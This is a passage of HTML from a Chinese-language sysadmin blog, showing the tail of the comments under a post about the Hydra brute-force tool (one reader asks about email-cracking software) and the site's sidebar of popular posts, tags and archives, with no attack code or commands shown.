		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/?replytocom=11300#respond' data-commentid="11300" data-postid="1510" data-belowelement="div-comment-11300" data-respondelement="respond" data-replyto="回覆給「啊sa」" aria-label='回覆給「啊sa」'>回覆</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-17557">
				<div id="div-comment-17557" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/da183f9a684769429753c3d5e0ad9d9a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da183f9a684769429753c3d5e0ad9d9a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">sadsa</cite><span class="says">表示:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/#comment-17557">2020-05-1423:59:55</a>		</div>

		<p>邮箱破解软件有吗？</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-114511036-17557-69427c900f07b' data-src='https://widgets.wp.com/likes/#blog_id=114511036&amp;comment_id=17557&amp;origin=shazi.info&amp;obj_id=114511036-17557-69427c900f07b' data-name='like-comment-frame-114511036-17557-69427c900f07b'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>正在載入...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/?replytocom=17557#respond' data-commentid="17557" data-postid="1510" data-belowelement="div-comment-17557" data-respondelement="respond" data-replyto="回覆給「sadsa」" aria-label='回覆給「sadsa」'>回覆</a></div>
				</div>
				</li><!-- #comment-## -->
  </ol>
  <!-- .commentlist -->
  
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">給 Mr. 沙先生一點建議<small><a rel="nofollow" id="cancel-comment-reply-link" href="/hydra-%E6%9A%B4%E5%8A%9B%E7%A0%B4%E8%A7%A3%E5%AF%86%E7%A2%BC%E5%B7%A5%E5%85%B7-%E5%AF%A6%E6%88%B0%E6%B8%AC%E8%A9%A6/#respond" style="display:none;">取消回覆</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="留言表單"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=114511036&#038;postid=1510&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=%E7%B5%A6+Mr.+%E6%B2%99%E5%85%88%E7%94%9F%E4%B8%80%E9%BB%9E%E5%BB%BA%E8%AD%B0&#038;jetpack_comments_nonce=93b5b1c5d3&#038;greeting_reply=%E5%B0%8D+%25s+%E7%99%BC%E8%A1%A8%E8%BF%B4%E9%9F%BF&#038;color_scheme=light&#038;lang=zh_TW&#038;jetpack_version=13.1.4&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=81f2bf9212e63bd098257f589d40d96520607b8a#parent=https%3A%2F%2Fshazi.info%2Fhydra-%25E6%259A%25B4%25E5%258A%259B%25E7%25A0%25B4%25E8%25A7%25A3%25E5%25AF%2586%25E7%25A2%25BC%25E5%25B7%25A5%25E5%2585%25B7-%25E5%25AF%25A6%25E6%2588%25B0%25E6%25B8%25AC%25E8%25A9%25A6%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		</div>
        </div>
      </div>
          </div>
    
<div id="rightbar">
	<div id="grofile-2" class="widget widget-grofile grofile">			<img
				src="https://2.gravatar.com/avatar/62a517c88ea8bfc9c5f9ff6720e8b00a?s=320"
				srcset="https://2.gravatar.com/avatar/62a517c88ea8bfc9c5f9ff6720e8b00a?s=320 1x, https://2.gravatar.com/avatar/62a517c88ea8bfc9c5f9ff6720e8b00a?s=480 1.5x, https://2.gravatar.com/avatar/62a517c88ea8bfc9c5f9ff6720e8b00a?s=640 2x, https://2.gravatar.com/avatar/62a517c88ea8bfc9c5f9ff6720e8b00a?s=960 3x, https://2.gravatar.com/avatar/62a517c88ea8bfc9c5f9ff6720e8b00a?s=1280 4x"
				class="grofile-thumbnail no-grav"
				alt="shazi7804"
				loading="lazy" />
			<div class="grofile-meta">
				<h4><a href="https://gravatar.com/shazi7804">shazi7804</a></h4>
				<p></p>
			</div>

			
			<p><a href="https://gravatar.com/shazi7804" class="grofile-full-link">
				顯示完整個人檔案 &rarr;			</a></p>

			</div><div id="media_gallery-2" class="widget widget_media_gallery"><div class="tiled-gallery type-rectangular tiled-gallery-unresized" data-original-width="1200" data-carousel-extra='null' itemscope itemtype="http://schema.org/ImageGallery" > <div class="gallery-row" style="width: 1200px; height: 1684px;" data-original-width="1200" data-original-height="1684" > <div class="gallery-group images-1" style="width: 1200px; height: 1684px;" data-original-width="1200" data-original-height="1684" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://shazi.info/aws-certified-3/" border="0" itemprop="url"> <meta itemprop="width" content="1196"> <meta itemprop="height" content="1680"> <img class="" data-attachment-id="4139" data-orig-file="https://shazi.info/wp-content/uploads/2021/05/AWS-Certified-1.jpg" data-orig-size="371,521" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="AWS-Certified" data-image-description="" data-medium-file="https://i0.wp.com/shazi.info/wp-content/uploads/2021/05/AWS-Certified-1.jpg?fit=214%2C300&#038;ssl=1" data-large-file="https://i0.wp.com/shazi.info/wp-content/uploads/2021/05/AWS-Certified-1.jpg?fit=371%2C521&#038;ssl=1" src="https://i0.wp.com/shazi.info/wp-content/uploads/2021/05/AWS-Certified-1.jpg?w=1196&#038;h=1680&#038;ssl=1" srcset="https://i0.wp.com/shazi.info/wp-content/uploads/2021/05/AWS-Certified-1.jpg?w=371&amp;ssl=1 371w, https://i0.wp.com/shazi.info/wp-content/uploads/2021/05/AWS-Certified-1.jpg?resize=214%2C300&amp;ssl=1 214w" width="1196" height="1680" loading="lazy" data-original-width="1196" data-original-height="1680" itemprop="http://schema.org/image" title="AWS-Certified" alt="AWS-Certified" style="width: 1196px; height: 1680px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> </div></div><div id="jetpack_widget_social_icons-2" class="widget jetpack_widget_social_icons">
			<ul class="jetpack-social-widget-list size-large">

				
											<li class="jetpack-social-widget-item">
							<a href="https://www.facebook.com/shazi.liao" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="presentation"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg>							</a>
						</li>
					
				
											<li class="jetpack-social-widget-item">
							<a href="https://www.linkedin.com/in/scott-liao-328019114/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span><svg class="icon icon-linkedin" aria-hidden="true" role="presentation"> <use href="#icon-linkedin" xlink:href="#icon-linkedin"></use> </svg>							</a>
						</li>
					
				
											<li class="jetpack-social-widget-item">
							<a href="https://github.com/shazi7804" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">GitHub</span><svg class="icon icon-github" aria-hidden="true" role="presentation"> <use href="#icon-github" xlink:href="#icon-github"></use> </svg>							</a>
						</li>
					
				
			</ul>

			</div><div id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://shazi.info/">
				<div>
					<label class="screen-reader-text" for="s">搜尋關鍵字:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜尋" />
				</div>
			</form></div><div id="top-posts-3" class="widget widget_top-posts"><h2 class="widget-title">Hot !!</h2><ul><li><a href="https://shazi.info/windows-%e7%94%a8-sysprep-%e6%9b%b4%e6%94%b9-sid-whoami-%e6%9f%a5-sid/" class="bump-view" data-bump-view="tp">Windows 用 Sysprep 更改 SID , whoami 查 SID</a></li><li><a href="https://shazi.info/%e5%a6%82%e4%bd%95%e5%88%aa%e9%99%a4-windows-%e6%9c%8d%e5%8b%99%e7%9a%84%e6%96%b9%e6%b3%95-%ef%bc%8dsc-delete/" class="bump-view" data-bump-view="tp">如何刪除 Windows 服務的方法 －sc delete</a></li><li><a href="https://shazi.info/ssh-%e7%94%a8-sshpass-%e5%8f%96%e4%bb%a3-expect-%e8%87%aa%e5%8b%95%e8%bc%b8%e5%85%a5%e5%af%86%e7%a2%bc/" class="bump-view" data-bump-view="tp">ssh 用 sshpass 取代 expect 自動輸入密碼</a></li><li><a href="https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/" class="bump-view" data-bump-view="tp" aria-current="page">Hydra 暴力破解密碼工具 - 實戰測試</a></li><li><a href="https://shazi.info/%e5%9c%a8mssql%e4%b8%ad%e8%a8%ad%e5%ae%9a%e9%80%a3%e7%b5%90%e4%bc%ba%e6%9c%8d%e5%99%a8-linked-server/" class="bump-view" data-bump-view="tp">在MSSQL中設定連結伺服器 (Linked Server)</a></li></ul></div><div id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://shazi.info/tag/amazon-eks/" class="tag-cloud-link tag-link-1764 tag-link-position-1" style="font-size: 9.037037037037pt;" aria-label="Amazon EKS (8 個項目)">Amazon EKS</a>
<a href="https://shazi.info/tag/apache/" class="tag-cloud-link tag-link-496 tag-link-position-2" style="font-size: 8.5185185185185pt;" aria-label="apache (7 個項目)">apache</a>
<a href="https://shazi.info/tag/aws/" class="tag-cloud-link tag-link-512 tag-link-position-3" style="font-size: 22pt;" aria-label="AWS (156 個項目)">AWS</a>
<a href="https://shazi.info/tag/bash/" class="tag-cloud-link tag-link-274 tag-link-position-4" style="font-size: 9.5555555555556pt;" aria-label="bash (9 個項目)">bash</a>
<a href="https://shazi.info/tag/cacti/" class="tag-cloud-link tag-link-732 tag-link-position-5" style="font-size: 9.9703703703704pt;" aria-label="Cacti (10 個項目)">Cacti</a>
<a href="https://shazi.info/tag/centos/" class="tag-cloud-link tag-link-29 tag-link-position-6" style="font-size: 14.637037037037pt;" aria-label="CentOS (30 個項目)">CentOS</a>
<a href="https://shazi.info/tag/certified/" class="tag-cloud-link tag-link-1615 tag-link-position-7" style="font-size: 9.037037037037pt;" aria-label="certified (8 個項目)">certified</a>
<a href="https://shazi.info/tag/chrome/" class="tag-cloud-link tag-link-727 tag-link-position-8" style="font-size: 9.9703703703704pt;" aria-label="Chrome (10 個項目)">Chrome</a>
<a href="https://shazi.info/tag/cloudformation/" class="tag-cloud-link tag-link-1278 tag-link-position-9" style="font-size: 10.385185185185pt;" aria-label="CloudFormation (11 個項目)">CloudFormation</a>
<a href="https://shazi.info/tag/codedeploy/" class="tag-cloud-link tag-link-1048 tag-link-position-10" style="font-size: 10.385185185185pt;" aria-label="Codedeploy (11 個項目)">Codedeploy</a>
<a href="https://shazi.info/tag/container/" class="tag-cloud-link tag-link-1169 tag-link-position-11" style="font-size: 9.9703703703704pt;" aria-label="container (10 個項目)">container</a>
<a href="https://shazi.info/tag/devops/" class="tag-cloud-link tag-link-998 tag-link-position-12" style="font-size: 14.325925925926pt;" aria-label="Devops (28 個項目)">Devops</a>
<a href="https://shazi.info/tag/dns/" class="tag-cloud-link tag-link-212 tag-link-position-13" style="font-size: 11.422222222222pt;" aria-label="dns (14 個項目)">dns</a>
<a href="https://shazi.info/tag/docker/" class="tag-cloud-link tag-link-1043 tag-link-position-14" style="font-size: 10.696296296296pt;" aria-label="docker (12 個項目)">docker</a>
<a href="https://shazi.info/tag/ec2/" class="tag-cloud-link tag-link-952 tag-link-position-15" style="font-size: 9.5555555555556pt;" aria-label="EC2 (9 個項目)">EC2</a>
<a href="https://shazi.info/tag/eks/" class="tag-cloud-link tag-link-1359 tag-link-position-16" style="font-size: 9.5555555555556pt;" aria-label="eks (9 個項目)">eks</a>
<a href="https://shazi.info/tag/elasticsearch/" class="tag-cloud-link tag-link-1444 tag-link-position-17" style="font-size: 9.9703703703704pt;" aria-label="elasticsearch (10 個項目)">elasticsearch</a>
<a href="https://shazi.info/tag/git-2/" class="tag-cloud-link tag-link-629 tag-link-position-18" style="font-size: 11.422222222222pt;" aria-label="git (14 個項目)">git</a>
<a href="https://shazi.info/tag/github/" class="tag-cloud-link tag-link-1046 tag-link-position-19" style="font-size: 9.037037037037pt;" aria-label="Github (8 個項目)">Github</a>
<a href="https://shazi.info/tag/google/" class="tag-cloud-link tag-link-261 tag-link-position-20" style="font-size: 9.9703703703704pt;" aria-label="google (10 個項目)">google</a>
<a href="https://shazi.info/tag/ha/" class="tag-cloud-link tag-link-91 tag-link-position-21" style="font-size: 8pt;" aria-label="HA (6 個項目)">HA</a>
<a href="https://shazi.info/tag/hashicorp/" class="tag-cloud-link tag-link-1196 tag-link-position-22" style="font-size: 9.037037037037pt;" aria-label="HashiCorp (8 個項目)">HashiCorp</a>
<a href="https://shazi.info/tag/iam/" class="tag-cloud-link tag-link-1055 tag-link-position-23" style="font-size: 8.5185185185185pt;" aria-label="IAM (7 個項目)">IAM</a>
<a href="https://shazi.info/tag/java/" class="tag-cloud-link tag-link-291 tag-link-position-24" style="font-size: 8pt;" aria-label="Java (6 個項目)">Java</a>
<a href="https://shazi.info/tag/kubernetes/" class="tag-cloud-link tag-link-1361 tag-link-position-25" style="font-size: 11.422222222222pt;" aria-label="Kubernetes (14 個項目)">Kubernetes</a>
<a href="https://shazi.info/tag/linux/" class="tag-cloud-link tag-link-62 tag-link-position-26" style="font-size: 9.9703703703704pt;" aria-label="Linux (10 個項目)">Linux</a>
<a href="https://shazi.info/tag/mac-2/" class="tag-cloud-link tag-link-600 tag-link-position-27" style="font-size: 9.037037037037pt;" aria-label="mac (8 個項目)">mac</a>
<a href="https://shazi.info/tag/macos/" class="tag-cloud-link tag-link-1007 tag-link-position-28" style="font-size: 11.422222222222pt;" aria-label="macos (14 個項目)">macos</a>
<a href="https://shazi.info/tag/mssql/" class="tag-cloud-link tag-link-67 tag-link-position-29" style="font-size: 11.111111111111pt;" aria-label="MSSQL (13 個項目)">MSSQL</a>
<a href="https://shazi.info/tag/mysql-2/" class="tag-cloud-link tag-link-52 tag-link-position-30" style="font-size: 13.081481481481pt;" aria-label="MySQL (21 個項目)">MySQL</a>
<a href="https://shazi.info/tag/nginx/" class="tag-cloud-link tag-link-503 tag-link-position-31" style="font-size: 14.637037037037pt;" aria-label="nginx (30 個項目)">nginx</a>
<a href="https://shazi.info/tag/php/" class="tag-cloud-link tag-link-755 tag-link-position-32" style="font-size: 10.696296296296pt;" aria-label="php (12 個項目)">php</a>
<a href="https://shazi.info/tag/proxy/" class="tag-cloud-link tag-link-460 tag-link-position-33" style="font-size: 8.5185185185185pt;" aria-label="proxy (7 個項目)">proxy</a>
<a href="https://shazi.info/tag/puppet/" class="tag-cloud-link tag-link-997 tag-link-position-34" style="font-size: 15.362962962963pt;" aria-label="Puppet (35 個項目)">Puppet</a>
<a href="https://shazi.info/tag/python/" class="tag-cloud-link tag-link-763 tag-link-position-35" style="font-size: 9.037037037037pt;" aria-label="python (8 個項目)">python</a>
<a href="https://shazi.info/tag/s3/" class="tag-cloud-link tag-link-1056 tag-link-position-36" style="font-size: 9.9703703703704pt;" aria-label="S3 (10 個項目)">S3</a>
<a href="https://shazi.info/tag/script/" class="tag-cloud-link tag-link-238 tag-link-position-37" style="font-size: 9.9703703703704pt;" aria-label="script (10 個項目)">script</a>
<a href="https://shazi.info/tag/ssh/" class="tag-cloud-link tag-link-202 tag-link-position-38" style="font-size: 8.5185185185185pt;" aria-label="SSH (7 個項目)">SSH</a>
<a href="https://shazi.info/tag/ssl/" class="tag-cloud-link tag-link-640 tag-link-position-39" style="font-size: 9.9703703703704pt;" aria-label="ssl (10 個項目)">ssl</a>
<a href="https://shazi.info/tag/terraform/" class="tag-cloud-link tag-link-1299 tag-link-position-40" style="font-size: 10.385185185185pt;" aria-label="Terraform (11 個項目)">Terraform</a>
<a href="https://shazi.info/tag/ubuntu/" class="tag-cloud-link tag-link-754 tag-link-position-41" style="font-size: 14.014814814815pt;" aria-label="Ubuntu (26 個項目)">Ubuntu</a>
<a href="https://shazi.info/tag/esxi/" class="tag-cloud-link tag-link-739 tag-link-position-42" style="font-size: 8pt;" aria-label="VMware ESXi (6 個項目)">VMware ESXi</a>
<a href="https://shazi.info/tag/windows/" class="tag-cloud-link tag-link-742 tag-link-position-43" style="font-size: 9.9703703703704pt;" aria-label="Windows (10 個項目)">Windows</a>
<a href="https://shazi.info/tag/wordpress/" class="tag-cloud-link tag-link-729 tag-link-position-44" style="font-size: 9.9703703703704pt;" aria-label="WordPress (10 個項目)">WordPress</a>
<a href="https://shazi.info/tag/%e7%9b%a3%e6%8e%a7/" class="tag-cloud-link tag-link-259 tag-link-position-45" style="font-size: 8pt;" aria-label="監控 (6 個項目)">監控</a></div>
</div><div id="archives-2" class="widget widget_archive"><h2 class="widget-title">彙整</h2>		<label class="screen-reader-text" for="archives-dropdown-2">彙整</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">選取月份</option>
				<option value='https://shazi.info/2024/02/'> 2024 年 2 月 &nbsp;(3)</option>
	<option value='https://shazi.info/2023/05/'> 2023 年 5 月 &nbsp;(1)</option>
	<option value='https://shazi.info/2022/12/'> 2022 年 12 月 &nbsp;(1)</option>
	<option value='https://shazi.info/2022/11/'> 2022 年 11 月 &nbsp;(1)</option>
	<option value='https://shazi.info/2022/09/'> 2022 年 9 月 &nbsp;(3)</option>
	<option value='https://shazi.info/2022/08/'> 2022 年 8 月 &nbsp;(2)</option>
	<option value='https://shazi.info/2022/07/'> 2022 年 7 月 &nbsp;(1)</option>
	<option value='https://shazi.info/2022/05/'> 2022 年 5 月 &nbsp;(1)</option>
	<option value='https://shazi.info/2022/03/'> 2022 年 3 月 &nbsp;(3)</option>
	<option value='https://shazi.info/2022/02/'> 2022 年 2 月 &nbsp;(1)</option>
	<option value='https://shazi.info/2022/01/'> 2022 年 1 月 &nbsp;(1)</option>
	<option value='https://shazi.info/2021/12/'> 2021 年 12 月 &nbsp;(1)</option>
	<option value='https://shazi.info/2021/11/'> 2021 年 11 月 &nbsp;(4)</option>
	<option value='https://shazi.info/2021/10/'> 2021 年 10 月 &nbsp;(2)</option>
	<option value='https://shazi.info/2021/08/'> 2021 年 8 月 &nbsp;(8)</option>
	<option value='https://shazi.info/2021/07/'> 2021 年 7 月 &nbsp;(2)</option>
	<option value='https://shazi.info/2021/06/'> 2021 年 6 月 &nbsp;(2)</option>
	<option value='https://shazi.info/2021/05/'> 2021 年 5 月 &nbsp;(7)</option>
	<option value='https://shazi.info/2021/04/'> 2021 年 4 月 &nbsp;(5)</option>
	<option value='https://shazi.info/2021/03/'> 2021 年 3 月 &nbsp;(1)</option>
	<option value='https://shazi.info/2021/02/'> 2021 年 2 月 &nbsp;(3)</option>
	<option value='https://shazi.info/2021/01/'> 2021 年 1 月 &nbsp;(4)</option>
	<option value='https://shazi.info/2020/12/'> 2020 年 12 月 &nbsp;(5)</option>
	<option value='https://shazi.info/2020/11/'> 2020 年 11 月 &nbsp;(1)</option>
	<option value='https://shazi.info/2020/10/'> 2020 年 10 月 &nbsp;(1)</option>
	<option value='https://shazi.info/2020/09/'> 2020 年 9 月 &nbsp;(2)</option>
	<option value='https://shazi.info/2020/08/'> 2020 年 8 月 &nbsp;(2)</option>
	<option value='https://shazi.info/2020/07/'> 2020 年 7 月 &nbsp;(5)</option>
	<option value='https://shazi.info/2020/06/'> 2020 年 6 月 &nbsp;(7)</option>
	<option value='https://shazi.info/2020/05/'> 2020 年 5 月 &nbsp;(10)</option>
	<option value='https://shazi.info/2020/04/'> 2020 年 4 月 &nbsp;(3)</option>
	<option value='https://shazi.info/2020/03/'> 2020 年 3 月 &nbsp;(2)</option>
	<option value='https://shazi.info/2020/02/'> 2020 年 2 月 &nbsp;(5)</option>
	<option value='https://shazi.info/2020/01/'> 2020 年 1 月 &nbsp;(3)</option>
	<option value='https://shazi.info/2019/12/'> 2019 年 12 月 &nbsp;(7)</option>
	<option value='https://shazi.info/2019/11/'> 2019 年 11 月 &nbsp;(5)</option>
	<option value='https://shazi.info/2019/10/'> 2019 年 10 月 &nbsp;(2)</option>
	<option value='https://shazi.info/2019/09/'> 2019 年 9 月 &nbsp;(7)</option>
	<option value='https://shazi.info/2019/08/'> 2019 年 8 月 &nbsp;(2)</option>
	<option value='https://shazi.info/2019/07/'> 2019 年 7 月 &nbsp;(4)</option>
	<option value='https://shazi.info/2019/06/'> 2019 年 6 月 &nbsp;(6)</option>
	<option value='https://shazi.info/2019/05/'> 2019 年 5 月 &nbsp;(4)</option>
	<option value='https://shazi.info/2019/04/'> 2019 年 4 月 &nbsp;(4)</option>
	<option value='https://shazi.info/2019/03/'> 2019 年 3 月 &nbsp;(5)</option>
	<option value='https://shazi.info/2019/02/'> 2019 年 2 月 &nbsp;(4)</option>
	<option value='https://shazi.info/2019/01/'> 2019 年 1 月 &nbsp;(4)</option>
	<option value='https://shazi.info/2018/12/'> 2018 年 12 月 &nbsp;(1)</option>
	<option value='https://shazi.info/2018/11/'> 2018 年 11 月 &nbsp;(2)</option>
	<option value='https://shazi.info/2018/10/'> 2018 年 10 月 &nbsp;(4)</option>
	<option value='https://shazi.info/2018/09/'> 2018 年 9 月 &nbsp;(7)</option>
	<option value='https://shazi.info/2018/08/'> 2018 年 8 月 &nbsp;(4)</option>
	<option value='https://shazi.info/2018/07/'> 2018 年 7 月 &nbsp;(7)</option>
	<option value='https://shazi.info/2018/06/'> 2018 年 6 月 &nbsp;(5)</option>
	<option value='https://shazi.info/2018/05/'> 2018 年 5 月 &nbsp;(7)</option>
	<option value='https://shazi.info/2018/04/'> 2018 年 4 月 &nbsp;(7)</option>
	<option value='https://shazi.info/2018/03/'> 2018 年 3 月 &nbsp;(6)</option>
	<option value='https://shazi.info/2018/02/'> 2018 年 2 月 &nbsp;(9)</option>
	<option value='https://shazi.info/2018/01/'> 2018 年 1 月 &nbsp;(6)</option>
	<option value='https://shazi.info/2017/12/'> 2017 年 12 月 &nbsp;(9)</option>
	<option value='https://shazi.info/2017/11/'> 2017 年 11 月 &nbsp;(18)</option>
	<option value='https://shazi.info/2017/10/'> 2017 年 10 月 &nbsp;(10)</option>
	<option value='https://shazi.info/2017/09/'> 2017 年 9 月 &nbsp;(19)</option>
	<option value='https://shazi.info/2017/08/'> 2017 年 8 月 &nbsp;(14)</option>
	<option value='https://shazi.info/2017/07/'> 2017 年 7 月 &nbsp;(18)</option>
	<option value='https://shazi.info/2017/06/'> 2017 年 6 月 &nbsp;(11)</option>
	<option value='https://shazi.info/2017/05/'> 2017 年 5 月 &nbsp;(21)</option>
	<option value='https://shazi.info/2017/04/'> 2017 年 4 月 &nbsp;(9)</option>
	<option value='https://shazi.info/2017/03/'> 2017 年 3 月 &nbsp;(14)</option>
	<option value='https://shazi.info/2017/02/'> 2017 年 2 月 &nbsp;(11)</option>
	<option value='https://shazi.info/2017/01/'> 2017 年 1 月 &nbsp;(15)</option>
	<option value='https://shazi.info/2016/12/'> 2016 年 12 月 &nbsp;(14)</option>
	<option value='https://shazi.info/2016/11/'> 2016 年 11 月 &nbsp;(10)</option>
	<option value='https://shazi.info/2016/10/'> 2016 年 10 月 &nbsp;(4)</option>
	<option value='https://shazi.info/2016/09/'> 2016 年 9 月 &nbsp;(7)</option>
	<option value='https://shazi.info/2016/08/'> 2016 年 8 月 &nbsp;(5)</option>
	<option value='https://shazi.info/2016/07/'> 2016 年 7 月 &nbsp;(7)</option>
	<option value='https://shazi.info/2016/06/'> 2016 年 6 月 &nbsp;(9)</option>
	<option value='https://shazi.info/2016/05/'> 2016 年 5 月 &nbsp;(13)</option>
	<option value='https://shazi.info/2016/04/'> 2016 年 4 月 &nbsp;(13)</option>
	<option value='https://shazi.info/2016/03/'> 2016 年 3 月 &nbsp;(9)</option>
	<option value='https://shazi.info/2016/02/'> 2016 年 2 月 &nbsp;(10)</option>
	<option value='https://shazi.info/2016/01/'> 2016 年 1 月 &nbsp;(4)</option>
	<option value='https://shazi.info/2015/12/'> 2015 年 12 月 &nbsp;(6)</option>
	<option value='https://shazi.info/2015/11/'> 2015 年 11 月 &nbsp;(8)</option>
	<option value='https://shazi.info/2015/10/'> 2015 年 10 月 &nbsp;(11)</option>
	<option value='https://shazi.info/2015/09/'> 2015 年 9 月 &nbsp;(15)</option>
	<option value='https://shazi.info/2015/08/'> 2015 年 8 月 &nbsp;(11)</option>
	<option value='https://shazi.info/2015/07/'> 2015 年 7 月 &nbsp;(9)</option>
	<option value='https://shazi.info/2015/06/'> 2015 年 6 月 &nbsp;(13)</option>
	<option value='https://shazi.info/2015/05/'> 2015 年 5 月 &nbsp;(11)</option>
	<option value='https://shazi.info/2015/04/'> 2015 年 4 月 &nbsp;(9)</option>
	<option value='https://shazi.info/2015/03/'> 2015 年 3 月 &nbsp;(11)</option>
	<option value='https://shazi.info/2015/02/'> 2015 年 2 月 &nbsp;(7)</option>
	<option value='https://shazi.info/2015/01/'> 2015 年 1 月 &nbsp;(12)</option>
	<option value='https://shazi.info/2014/12/'> 2014 年 12 月 &nbsp;(11)</option>
	<option value='https://shazi.info/2014/11/'> 2014 年 11 月 &nbsp;(6)</option>
	<option value='https://shazi.info/2014/10/'> 2014 年 10 月 &nbsp;(4)</option>
	<option value='https://shazi.info/2014/09/'> 2014 年 9 月 &nbsp;(16)</option>
	<option value='https://shazi.info/2014/08/'> 2014 年 8 月 &nbsp;(25)</option>
	<option value='https://shazi.info/2014/07/'> 2014 年 7 月 &nbsp;(16)</option>
	<option value='https://shazi.info/2014/06/'> 2014 年 6 月 &nbsp;(14)</option>
	<option value='https://shazi.info/2014/05/'> 2014 年 5 月 &nbsp;(10)</option>
	<option value='https://shazi.info/2014/04/'> 2014 年 4 月 &nbsp;(16)</option>
	<option value='https://shazi.info/2014/03/'> 2014 年 3 月 &nbsp;(11)</option>
	<option value='https://shazi.info/2014/02/'> 2014 年 2 月 &nbsp;(8)</option>
	<option value='https://shazi.info/2014/01/'> 2014 年 1 月 &nbsp;(1)</option>
	<option value='https://shazi.info/2013/12/'> 2013 年 12 月 &nbsp;(9)</option>
	<option value='https://shazi.info/2013/11/'> 2013 年 11 月 &nbsp;(5)</option>
	<option value='https://shazi.info/2013/10/'> 2013 年 10 月 &nbsp;(4)</option>
	<option value='https://shazi.info/2013/07/'> 2013 年 7 月 &nbsp;(65)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="wpdt-categories-widget-2" class="widget wpdt-categories"><h2 class="widget-title">分類</h2><div class="dtree"><span class='oclinks oclinks_cat' id='oclinks_cat1'><a href='javascript:cat1.openAll();' title='展開全部'>展開全部</a><span class='oclinks_sep oclinks_sep_cat' id='oclinks_sep_cat1'> | </span><a href='javascript:cat1.closeAll();' title='收合全部'>收合全部</a></span>

<script type='text/javascript'>
/* <![CDATA[ */
try{
if(document.getElementById && document.getElementById('oclinks_cat1')){document.getElementById('oclinks_cat1').style.display = 'block';}
var cat1 = new wpdTree('cat1', 'https://shazi.info/','0');
cat1.config.useLines=1;
cat1.config.useIcons=0;
cat1.config.closeSameLevel=1;
cat1.config.folderLinks=0;
cat1.config.useSelection=0;
cat1.a(0,'root','','','','','');
cat1.a(-1673,-1308,'Ansible','','category/infrastructure/ansible/','','');
cat1.a(-590,-1096,'Apache','','category/software/web/apache/','','');
